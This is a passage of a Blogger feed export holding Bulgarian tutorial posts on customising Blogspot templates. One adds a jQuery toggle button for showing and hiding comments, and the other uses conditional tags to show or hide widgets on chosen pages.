коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html","title":"Коледна украса за блог на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s72-c\/rozhdestvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-381908830725882051"},"published":{"$t":"2023-09-08T11:17:00.001+03:00"},"updated":{"$t":"2023-09-08T11:17:00.134+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коментари"}],"title":{"type":"text","$t":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Бутон \u0026quot;отвори-затвори\u0026quot; \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s1600\/form_comment1_1.png\" title=\"Бутон \u0026quot;отвори-затвори\u0026quot; за коментарите в блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nСкъпи приятели и читатели на моя блог. Днес на вашето внимание предлагам една обновена, актуализирана публикация за инсталиране на бутона \"отворени коментари\" . За тези от вас, на чиито страници има много мнения и отзиви, а в долния колонтитул на блога има притурки с много важна информация, този е безспорно удобен вариант за вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E.  Така читателят не трябва да преминава през всичките коментари, за да види тази важна информация в дъното на блога, а ако трябва да напише мнение, ще трябва само да кликне върху бутона за отваряне на формата. При повторно натискане на бутона формата се затваря и коментарите ще бъдат скрити. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s1600\/form_comment_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s640\/form_comment_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА сега нека да реализираме нашия бутон. Отидете на \u003Cb\u003Eтема\u003C\/b\u003E ➔ редактиране на HTML код. Не забравяйте преди това да направите нейно резервно копие. Търсим по известния вече начин редчето\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u0026lt;b:include data='post' name='post'\/\u0026gt; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nПродължаваме надолу по кода и ще видим два отрязъка от него, следващи един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървият отрязък е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;static_page\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nВторият отрязък, следващ веднага след първия, е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко под всеки от тях, но преди\u0026nbsp;\u0026lt;\/b:if\u0026gt;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E,\u0026nbsp;\u003C\/span\u003Eвмъкнем следния код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;#comments, #blogger-comments-visibility {display:none;} .comments-icons {background: url(\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86kdVwurN9PNaglMcete1jhdCqrPAbsRGwiES72MriobNX8AiPq8QlakJ4QFqDo2v_dwCQkMQGNs_TX8p0C3ZIWIG018EoC7wxLiZWtBKgTox3_cSCE_ZK_MYqZ19E9-Oxbbwmr4YF1YA\/s1600\/speech-bubble.png;\u003C\/span\u003E\u003C\/b\u003E) no-repeat;\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Efont-size: 20px\u003C\/span\u003E\u003C\/b\u003E; font-family: \u0026amp;quot;Arial Narrow\u0026amp;quot;,Arial,sans-serif;\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Cb\u003Eborder-left:5px solid #ff9900;color: #404040\u003C\/b\u003E\u003C\/span\u003E; font-weight: bold; padding: 19px 15px 0; \u0026nbsp;height: 70px; } .comments-icons a img {vertical-align: middle;}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class='comments-icons'\u0026gt;\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EОтвори коментари \u0026amp;#8594\u003C\/span\u003E\u003C\/b\u003E; \u0026lt;a class='show-hide-comments' href='javascript:void();' onclick='$(\u0026amp;quot;#comments\u0026amp;quot;).slideToggle();$(\u0026amp;quot;#blogger-comments-visibility\u0026amp;quot;).hide();'\u0026gt;\u0026lt;img class='blogger-icon'\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eheight='26\u003C\/span\u003E'\u003C\/b\u003E\u0026nbsp;src='\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV9bl6I_g3jHjhrwrae0ZGOGcp4SiH52IL9r4fUMNSm9VKvUiLrJS5_rRDq3ZKjs55CFnVLTp2pCRrbGNIhro2v50sBhKYAjOXRp8i8gNnNShtA-GZWE8ul1BOrpJpoP_CFC67qP8FzPu_\/s1600\/blogger-logo.png'\u0026nbsp;width='26\u003C\/span\u003E\u003C\/b\u003E'\/\u0026gt;\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nще имаме новия бутон \"отвори-затвори\"  коментари на две места в блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾след първия отрязък от кода – на статичните страници\u003Cbr \/\u003E\n◾след втория отрязък от кода  - в края на всички публикации\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНастройки в кода можете да направите, като промените всичко, което е оцветено в синьо в него. А това са: адрес на фона на бутона, размер на шрифта,  цвят и форма на оранжевата лента и цвят на шрифта, промяна на текста, код на стрелката, височина и ширина на иконката на Blogger (26); URL на нейния адрес. Всичко изброено можете да промените по ваш избор. Предлагам да използвате някои от следните \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/instrumenti.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструменти\u003C\/span\u003E\u003C\/a\u003E.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"info\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПри тестване на този бутон в различни шаблони забелязах, че ако публикацията на блога е оформена в рамка, при щракане върху формата, тя няма да се отвори, а шаблонът може да даде грешка при записване - затварящия таг \u0026lt;\/ div\u0026gt; премахнете или добавете в края на кода още един затварящ таг \u0026lt;\/ div\u0026gt;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШаблонът на моя блог е точно такъв и е невъзможно да се приложи тази форма на коментарите. Но как изглежда бутона \"отвори-затвори\"  коментари в действие може да видите в \u003Ca href=\"https:\/\/demo2-test.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eдруг от моите блогове\u003C\/span\u003E\u003C\/a\u003E. Отворете която и да е от публикациите в него. В края ѝ ще видите бутона. Пробвайте го.\u003Cbr \/\u003E\nЗа днес това е цялата информация, която съм приготвила за вграждане във вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E. И тъй като публикувам информация, която, както усетих, не е много логично подредена, на \"зигзаг\", както обичам да се изразявам, аз съм в изчакване за обратна връзка. Бих искала да знам вашето мнение. Благодаря ви за споделянето с приятели в социалните мрежи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсичко най-хубаво.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/381908830725882051\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html","title":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s72-c\/form_comment1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8455526745813345950"},"published":{"$t":"2023-09-07T10:23:00.000+03:00"},"updated":{"$t":"2023-09-07T10:31:40.760+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Показване или скриване на притурки от различни страници на блога "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"притурки \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s1600\/publ1_1.png\" title=\"Показване или скриване на притурки \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EЗдравейте, приятели! Всеки път, когато вие добавите към блога си в Blogger на Blogspot една притурка, тя се показва на всички страници на блога по подразбиране. Включително и на началната страница, което е добре. В тази статия ние ще обсъдим още възможности. Тук ще научите как можете да скриете или покажете някоя притурка от или на някои специфични или избрани от вас страници.\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа да скриете или покажете притурки в определени пунктове, статични страници, главна страница или страниците на архива, можете да използвате условни тагове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да скриете или покажете притурки в Blogger?\u003C\/h2\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E➤Стъпка: 1\u003C\/b\u003E\u003Cbr \/\u003E\nОтидете в админ панел ➔ оформление ➔ изберете притурката HTML \/ Javascript и я добавете в блога си. Сега ще бъде по-лесно да разберете какво става с нея в шаблона на Blogger. Уверете се, че заглавието на тази притурка е уникално, така че да не съвпада с някое от заглавията на всички останали вече добавени притурки.\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 2\u003C\/b\u003E\u003Cbr \/\u003E\nСега отидете на Шаблон ( тема \u0026nbsp;) ➔ Редактиране на HTML кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 3\u003C\/b\u003E\u003Cbr \/\u003E\nЩракнете с курсора някъде вътре в текст-зоната и натиснете CTRL + F, за да се даде възможност на полето за търсене да се появи горе вдясно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 4\u003C\/b\u003E\u003Cbr \/\u003E\nНамерете кода на притурката, като въведете нейното име в полето за търсене (например HTML1 ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСега нека да вземем един пример с една от официалните \u003Cb\u003Eпритурки\u003C\/b\u003E, например \"Последни публикации\". Кодът за тази притурка е подобен на този:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТози код представлява притурката, която сме добавили в Оформление на страницата (Layout).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 5\u003C\/b\u003E\u003Cbr \/\u003E\nКогато сте открили кода на притурката, добавете следните условни таговете, които са отбелязани в \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E, ( ще ги видите малко по-долу ) за да скриете или покажете притурката от определени страници или публикации в блога си. Първият условен таг се добавя след участъка\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003Eа вторият е затварящ, който се добавя преди участъка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EЕто и условните тагове, с чиято помощ ще можете да показвате или скривате \u003Cb\u003Eпритурки\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EНапомням, че се добавят условните тагове, които са оцветени в червено, на точно посоченото място в кода на притурката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да се покаже притурката само в началната страница\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' 